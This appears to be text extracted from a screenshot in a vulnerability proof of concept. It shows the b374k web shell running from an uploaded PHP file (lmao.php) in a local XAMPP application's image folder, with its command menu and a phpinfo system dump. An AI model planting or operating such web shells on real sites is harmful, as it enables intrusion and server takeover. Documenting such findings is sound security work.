 :: b374k m1n1 1.01 ::
localhost:8080/sms/img/lmao.php?y=C:\xampp\htdocs\sms\img\&x=phpinfo
b374k
m1n1 1.01
Apache/2.4.51 (Win64) OpenSSL/1.1.1l PHP/8.0.12
Windows NT D4RKP0W4R 10.0 build 22000 (Windows 10) AMD64
jacks
server ip : localhost:8080 | your ip : 127.0.0.1
safemode OFF
[ C ] [ D ] > C: \ xampp \ htdocs \ sms \ img \
explore shell eval mysql phpinfo netsploit upload mail
php
PHP Version 8.0.12
System Windows NT D4RKP0W4R 10.0 build 22000 (Windows 10) AMD64
Build Date Oct 19 2021 11:17:33
Build System Microsoft Windows Server 2019 Datacenter [10.0.17763]
Compiler Visual C++ 2019
Architecture x64
Configure Command cscript /nologo /e:jscript configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-pdo-oci=..\..\..\..\instantclient\sdk,shared" "--with-oci8-19=..\..\..\..\instantclient\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--without-analyzer" "--with-pgo"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Path no value
Loaded Configuration File C:\xampp\php\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20200930
PHP Extension 20200930
Zend Extension 420200930
Zend Extension Build API420200930,TS,VS16
PHP Extension Build API20200930,TS,VS16
Debug Build no
Thread Safety enabled
Thread API Windows Threads
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled